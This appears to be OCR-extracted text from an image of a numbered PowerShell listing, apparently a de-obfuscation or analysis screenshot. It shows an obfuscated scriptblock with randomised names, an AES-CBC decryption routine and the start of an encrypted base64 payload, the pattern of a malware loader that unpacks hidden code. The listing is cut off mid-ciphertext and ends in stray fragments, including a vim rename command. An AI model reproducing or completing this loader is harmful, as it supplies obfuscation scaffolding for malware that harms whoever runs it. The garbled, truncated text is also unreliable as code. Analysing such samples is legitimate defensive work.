 1 [Scriptblock]$qvfyxui = {
2 function vbqiuydiny($zlpzghgxedzvmhgc, $sjpknmnzzxcizfowtjo, $fcpnfsibxxtxzlsfhrd)
{
3 $oqyyayshtq=New-Object System.Security.Cryptography.AesCryptoServiceProvider;
4 $oqyyayshtq.Mode="CBC";
5 $oqyyayshtq.Padding = "Zeros";
6 $oqyyayshtq.BlockSize = 128;
7 $oqyyayshtq.KeySize = 256;
8 $oqyyayshtq.IV = $sjpknmnzzxcizfowtjo;
9 $oqyyayshtq.Key = $zlpzghgxedzvmhgc;
10 $ojgftohxosbxfyg=$oqyyayshtq.CreateDecryptor();
11 $oqgurklvocgrqcb=$ojgftohxosbxfyg.TransformFinalBlock($fcpnfsibxxtxzlsfhrd, 0,
$fcpnfsibxxtxzlsfhrd.Length);
12 return [System.Text.Encoding]::UTF8.GetString($oqgurklvocgrqcb).Trim([char]0)
13 }
14
15 $dwtugeayovmjwpkyfqy = "JmjkzX9k3bZuizC2lE8boXU3ZbovqSPk+/jB7gAO3AiDVHp4zOr97z6ckU
OINS/4AExP+UmoWrGCsDtpdau+fVDgCImplpHLyzEMZ02R+rB6y1d6YdPctzIbHgrTgllhlOegxHeNFi4e
emcHCmpP8CjiKejFekN0LSCOQXstCmW1zck23ocX48YXgjHKxdVUFZBR6urYhDWRxq54yQnXSbbFqMhwDJU
1zJO0nKWD8F0Px1TizVDg/jYwIR4IPvsDv0EboNux42tJnxYVrx6Ca6EySDX1DnvwzDaKfSWLMx+/jbGGZ
Oc1FCEAiFwTju0YnRZZslTZ7cTMSXdqKOzhzYx+WzznGyBB9kkEUaMaSfSUP/fDrCzFvSeBya+CyNRsvVL
gLqPfJ8g8k4wEOXpSYt6MvJSCMvsf7WoDqxizGxWZd27IljPgZyLHF1MAprJy2WUVuin/MNkWnr0dzW3eg
@@@
:%s/oqyyayshtq/a
APOIE